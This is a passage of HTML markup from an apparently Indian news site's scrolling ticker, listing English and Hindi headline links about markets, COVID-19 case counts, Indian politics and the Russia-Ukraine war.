Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-dataasian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-data/">Asian Stocks Cautiously Optimistic Ahead of U.S. CPI DataAsian Stocks Cautiously Optimistic Ahead of U.S. CPI Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/california-to-tax-bidens-student-loan-forgiveness/">California to Tax Biden&#8217;s Student Loan Forgiveness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/what-to-expect-in-the-markets-next-week/">What to Expect in the Markets Next Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rupee-likely-to-depreciate-on-strong-dollar-risk-aversion-in-global-markets/">Rupee likely to depreciate on strong dollar, risk aversion in global markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1294-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians-2/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/is-investing-a-luck-or-skill/">Is investing a luck or skill</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/portfolio-change-for-bihar-minister-facing-kidnapping-charges-bjp-calls-it-eyewash/">Portfolio change for Bihar minister facing kidnapping charges, BJP calls it &#8216;eyewash&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/">Delhi Property Tax Rates Likely To Go Up Marginally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/court/" title="View all posts in court">court</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-holds-back-names-of-2-advocates-recommended-for-elevation-as-high-court-judges/">Govt holds back names of 2 advocates recommended for elevation as High Court judges.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-fall-in-domestic-market-due-to-covid-19-global-markets-decline/">विश्व बाजार में गिरावट के कारण घरेलू बाजार में तेल की कीमतों में आई गिरावट </a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-flood-death-toll-reaches-26-people-affected-in-7-districts/">असम बाढ़ से मरने वालों की संख्या 26 तक पहुंची, 7 जिलों में लोग प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/guanja-modi-hailed-in-the-quad-summit/">क्वाड समिट में गूंजा मोदी की तारीफ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-ncr-there-is-relief-from-rain-tornado-disaster-many-places-affected-trees-flights-also-affected/">दिल्ली-एनसीआर में बारिश से राहत, तूफान से आई आपदा, कई जगह उखड़े पेड़, उड़ानें भी प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kejriwal-govt-seeks-report-on-buldgers-operations-from-mcd-citing-data-from-april/">अप्रैल से अब तक के आंकड़े देते हुए केजरीवाल सरकार ने एमसीडी से बुलडोजर संचालन पर रिपोर्ट मांगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/today-1569-new-cases-of-corona-were-reported-a-28-decrease-from-the-total-number-of-cases-compared-to-yesterday/">आज कोरोना के 1,569 नए मामले सामने आए, जो कल की तुलना में कुल मामलों की संख्या से 28 प्रतिशत कम है।</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-price-of-gold-has-increased-see-how-much-is-the-last-price-of-10-grams/">सोने की कीमत बढ़ी है, देखिए 10 ग्राम की आखिरी कीमत कितनी है?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/several-big-leaders-including-biden-will-join-covid-19-global-summit-pm-modi/">बिडेन समेत कई बड़े नेताओं के साथ कोविड-19 ग्लोबल समिट में शामिल होंगे पीएम मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/2897-new-corona-cases-and-54-deaths-19494-active-cases-in-last-24-hours-in-country/">देश में पिछले 24 घंटे में 2,897 नए कोरोना केस और 54 मौतें, 19,494 एक्टिव केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-return-to-delhi-from-europe-tour-preparedness-to-deal-with-heat-wave/">पीएम मोदी यूरोप दौरे से दिल्ली लौटे, हीट वेव से निपटने की तैयारियों की करेंगे समीक्षा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/">फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/">कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/">कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/government-of-india-on-cryptocurrency-will-not-take-any-decision-in-haste-finance-minister/">Cryptocurrency पर भारत सरकार जल्दीबाजी में कोई फैसला नहीं लेगी: वित्त मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indonesia-has-added-to-the-difficulties-of-india-10-per-cent-more-expensive-to-eat/">इंडोनेशिया ने बढ़ाई भारत की मुश्किलें, अभी 10 फीसदी और महंगा होगा खाने का तेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/companies/" title="View all posts in Companies">Companies</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-india-employees-ever-to-go-job-will-now-be-part-of-the-airline/">Air India कर्मचारियों की कभी जाने वाली थी नौकरी, अब हिस्सेदार बनकर उड़ाएंगे एअरलाइन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/imfs-global-estimate-reduction-of-crude-oil-prices-came-under-1950/">IMF के ग्लोबल अनुमान घटाने से कच्चे तेल की कीमतों पर दबाव, 1950 डॉलर के नीचे आया सोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-auto-taxi-drivers-strike-in-protest-against-the-rise-in-cng-prices-difficult-to-go-to-office/">दिल्ली में CNG की कीमतों में बढ़ोतरी के विरोध में ऑटो, टैक्सी ड्राइवर्स की हड़ताल, ऑफिस जाना हुआ मुश्किल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/geomagnetic-storm-threatens-to-collide-with-the-world-darkness-over-the-world/">जियोमैग्नेटिक स्टॉर्म के धरती से टकराने की आशंका, दुनिया में छा सकता है अंधेरा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/">कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-supports-bucha-killings-in-unsc-without-naming-russia-endorses-independent-scrutiny/">भारत ने रूस का नाम लिए बिना UNSC में की Bucha हत्याओं की निंदा, स्वतंत्र जांच का किया समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-prices-today-rate-of-petrol-increased-again-today-by-now-9/">Petrol, diesel prices today: आज फिर बढ़े रेट, अब तक 9.20 रुपये बढ़ चुका है पेट्रोल का दाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-silver-dame-i-e/">सोना-चांदी के दाम में आई बड़ी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/things-that-can-be-more-serious-in-omicron-are-the-many-shocking-claims-in-this-new-study/">Omicron में ज्यादा गंभीर हो सकती हैं स्थिति, इस नई स्टडी में सामने आए कई चौंकाने वाले दावे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ukraine-tells-kiev-to-return-russian-soldiersferzi-putin-zelensky-may-soon-meet/">यूक्रेन ने कीव से रूसी सैनिकों की वापसी को बताया &#8216;फर्जी&#8217;, पुतिन-जेलेंस्की की जल्द हो सकती है मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covishields-two-dodge-between-12-16-weeks-would-be-the-gap-the-government-took-the-decision/">Covishield की दो डोज के बीच 12-16 हफ्ते का होगा गैप, सरकार ने लिया फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/">चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-china-standoff-any-new-success-in-the-negotiations-of-the-15th-round-between-india-and-china-today/">India-China Standoff: भारत-चीन के बीच आज होने वाले 15वें दौर की बातचीत में कोई नई सफलता मिलने की उम्मीद कम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bharti-airtel-bought-9-stake-in-avaada-cleantn-project-shares-2/">Bharti Airtel ने Avaada CleanTN Project में 9% stake खरीदा, शेयर 2% भागा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-price-ban-on-import-of-oil-from-russia-concern-to-the-government-at-petrol-diesel-prices/">Petrol-Diesel Price : रूस से तेल के आयात पर लगा बैन, पेट्रोल-डीजल के दाम पर सरकार को चिंता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/directorate-of-kowek-fears-of-dwindling-supplies-prices-of-all-commodities-including-wheat-nickel-aluminium-etc-continue-to-be-expedited/">Russia-Ukraine Conflict: सप्लाई घटने के डर से गेहूं, निकल, एलुमीनियम सहित सभी कमोडिटीज की कीमतों में तेजी जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/today-russian-president-vladimir-putin-will-talk-to-pm-modi-president-of-ukraine-sources/">आज रूसी राष्ट्रपति व्लादिमीर पुतिन से बात करेंगे पीएम मोदी, यूक्रेन के राष्ट्रपति से भी करेंगे संपर्क: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-warning-of-ukraine-on-fears-of-russian-bombardment-at-nuclear-plant-if-fatah-than-chernobyl-would-be-10-times-more-dangerous/">Russia-Ukraine War: न्यूक्लियर प्लांट पर रूसी बमबारी की आशंका पर यूक्रेन की चेतावनी- अगर फटा तो चेरनोबिल से भी होगा 10 गुना ज्यादा खतरनाक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/">Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/500-smallcaps-stocks-slumped-to-10-92-in-february-3-weakening-market/">500 स्मॉलकैप्स स्टॉक्स में फरवरी में आई 10-92% की गिरावट, 3% कमजोर हुआ बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-guideline-issued-for-students-coming-from-ukraine-to-india-now-it-must-be-done/">Russia-Ukraine War: यूक्रेन से भारत आने वाले छात्रों के लिए जारी हुआ नई गाइडलाइन, अब करना होगा ये काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russias-war-indians-stranded-in-ukraine-will-get-air-india-romania-to-return-2-flights/">Russia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/russia-russia-ukraine-to-hold-important-meeting-with-finance-minister-amid-covid-19-fight-pm-modi/">Ukraine-Russia War: रूस-यूक्रेन संघर्ष के बीच वित्त मंत्री संग अहम बैठक करेंगे प्रधानमंत्री मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hijab-is-not-necessarily-a-religious-tradition-karnataka-govt-resigns-in-hc/">&#8221;हिजाब जरूरी धार्मिक परंपरा नहीं&#8221; : कर्नाटक सरकार ने HC में फिर दी दलील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/30615-new-covid-19-cases-in-india-11-7-per-cent-increase-in-last-24-hours/">भारत में 30,615 नए COVID-19 केस, पिछले 24 घंटे में 11.7 फीसदी बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/students-attend-classes-every-day-for-next-2-months-delhi-government-orders-schools/">अगले 2 महीने तक छात्र प्रतिदिन कक्षाओं में शामिल हों, दिल्ली सरकार ने स्कूलों को दिया आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/">Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/revenge-in-delhi-aiims-changed-last-2-years-orders-to-covid-checks/">दिल्‍ली AIIMS में बदला पिछले 2 सालों का नियम, कोविड जांच को लेकर आया ये आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/not-to-the-fear-of-the-eu-sri-lanka-told-the-amendment-to-the-controversial-pta-act-was-the-progressive-step/">EU के डर से नहीं झुकेगा Sri Lanka, विवादित PTA कानून में संशोधन को बताया ‘सबसे प्रगतिशील कदम’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/school-college-and-gym-offices-will-be-able-to-staff-100-of-staff-in-delhi-from-monday-2/">दिल्ली में सोमवार से खुलेंगे स्कूल-कॉलेज और जिम, दफ्तरों में 100% स्टाफ कर सकेगा काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/school-college-and-gym-offices-will-be-able-to-staff-100-of-staff-in-delhi-from-monday/">दिल्ली में सोमवार से खुलेंगे स्कूल-कॉलेज और जिम, दफ्तरों में 100% स्टाफ कर सकेगा काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ground-report-farmers-call-for-relief-package-from-finance-minister-in-general-budget/">Ground Report: किसानों ने आम बजट में वित्त मंत्री से की राहत पैकेज की मांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-19-updates-light-decline-in-daily-cases-of-covid-19-record-2-51-lakh-new-cases-in-one-day/">Covid-19 Updates : कोविड के डेली मामलों में हल्की गिरावट, एक दिन में दर्ज हुए 2.51 लाख नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-market-updates-after-rolling-over-in-openings-the-sudra-stock-market-nifty-around-17100/">Share Market Updates: ओपनिंग में लुढ़कने के बाद सुधरे शेयर बाजार, Nifty 17,100 के आसपास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-high-statue-of-shankaracharya-will-be-placed-under-the-burden-of-debt-from-rs-2-thousand-crores/">2 हजार करोड़ रुपये से शंकराचार्य की ऊंची प्रतिमा स्थापित करेगा कर्ज के बोझ तले दबा मध्य प्रदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ny-apartment-fires-covid-19-deaths-including-9-children-heater-caused-by-accident/">न्यूयॉर्क के अपार्टमेंट में लगी भीषण आग, 9 बच्चों समेत 19 की मौत; हादसे की वजह बना हीटर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kar-covid-19-daily-cases-of-covid-19-cross-1-lakh-once-again-in-country-28-8-increase-in-24-hours/">कहर COVID-19 का : देश में एक बार फिर 1 लाख के पार कोविड के डेली मामले, 24 घंटों में 28.8% बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-scare-56-5-per-cent-increase-covid-19-cases-in-india-90928-new-covid-19-cases-in-last-24-hours/">कोरोनावायरस का कहर : भारत में 56.5 फीसदी बढ़े COVID-19 केस, पिछले 24 घंटे में 90,928 नए COVID-19 मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/weekend-curfew-open-with-50-capacity-will-open-malls-cinemas-new-restrictions-in-karnataka-amid-corona-cases-surge/">&#8216;वीकेंड कर्फ्यू, 50% क्षमता के साथ खुलेंगे मॉल, सिनेमाघर&#8217; : कोरोना केस बढ़ने के बीच कर्नाटक में नई पाबंदियां</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/punjab-corona-outbreak-at-patiala-medical-college-100-student-covid-positive-tells-to-evacuate-hostels/">पंजाब : पटियाला मेडिकल कॉलेज में कोरोना विस्फोट, 100 स्टूडेंट Covid पॉजिटिव, हॉस्टल खाली करने को कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/strictly-higher-than-corona-fears-colleges-and-universities-shut-down-in-haryana-till-jan-12-log-on-online-classes/">कोरोना के खौफ से बढ़ी सख्ती, हरियाणा में 12 जनवरी तक कॉलेज व यूनिवर्सिटी बंद, लगेगी ऑनलाइन क्लास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/encounter-in-srinagar-three-terror-piles-in-clashes-between-security-forces-and-terrorists/">Encounter In Srinagar : सुरक्षाबलों और आतंकवादियों के बीच मुठभेड़ में तीन आतंकी ढेर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/who-again-will-collapse-cheetah-coronas-tsunami-health-system/">WHO ने फिर चेताया- कोरोना की &#8216;सुनामी&#8217; हेल्थ सिस्टम को ध्‍वस्‍त कर देगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/">कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-eclipse-on-flights-from-a-jump-in-corona-cases-cancels-11500-flights-worldwide/">Omicron: कोरोना के मामलों में उछाल से उड़ानों पर लगा ग्रहण, दुनियाभर में 11,500 फ्लाइट्स रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-hopped-on-children-in-the-us-hospitalization-rate-increased-4-fold/">Omicron अमेरिका में बच्चों पर बरपा रहा कहर, अस्पताल में भर्ती होने की दर 4 गुना बढ़ी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-corona-in-the-uk-shattered-all-records-over-1-19-lakh-covid-cases-in-24-hours/">Omicron: ब्रिटेन में कोरोना ने तोड़े सारे रिकॉर्ड, 24 घंटे में 1.19 लाख से ज्यादा COVID केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/children-under-12-in-uk-will-also-suffer-covid-vaccine-regulatory-agency-approved/">ब्रिटेन में 12 साल से कम उम्र के बच्चों को भी लगेगी Covid वैक्सीन, रेगुलेटरी एजेंसी ने दी मंजूरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-19-omicron-to-get-hospitalization-rate-2-studies-say-good-news/">ओमिक्रॉन के चलते अस्‍पताल में भर्ती होने की दर को लेकर 2 अध्ययनों से मिली ‘गुड न्‍यूज’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajya-sabha-mp-from-trinamool-congress-derek-o-brien-was-suspended-for-the-remaining-session-of-the-parliament/">तृणमूल कांग्रेस के राज्‍यसभा सांसद डेरेक ओ ब्रायन को संसद के बचे सत्र के लिए निलंबित 